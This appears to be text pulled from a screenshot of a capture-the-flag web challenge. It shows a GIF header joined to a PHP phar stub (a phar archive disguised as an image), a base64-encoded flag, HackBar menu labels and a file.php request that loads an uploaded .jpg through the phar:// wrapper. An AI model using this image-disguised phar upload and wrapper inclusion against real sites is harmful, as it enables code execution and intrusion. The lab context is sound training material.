 GIF89a <?php __HALT_COMPILER(); ?>
PD9waHAgDQoJLy8kYSA9ICdmbGFne2E4MDU5NGU0LTNmNGUtNDM4Zi1hYmM4LWQ2NzRlZDNhMDAyNH0nOw0KID8+DQoNCg==
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 Tamper HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://06bbb890-5fcf-43fe-a9ba-403254cc2e84.node5.buuoj.cn:81/file.php?file=phar://upload/9732d5534ac145945cebcf3334b4b7ed.jpg